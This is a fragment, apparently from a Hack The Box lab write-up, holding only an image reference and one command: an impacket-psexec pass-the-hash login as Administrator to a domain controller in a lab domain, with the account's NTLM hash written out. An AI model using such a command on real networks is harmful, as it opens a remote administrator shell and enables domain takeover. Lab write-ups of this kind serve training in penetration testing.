 impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:5917507bdf2ef2c2b0a869a1cba40726 Administrator@DC01.darkzero.htb